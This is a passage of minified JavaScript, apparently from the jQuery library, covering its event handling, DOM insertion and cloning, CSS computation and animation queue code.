if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var 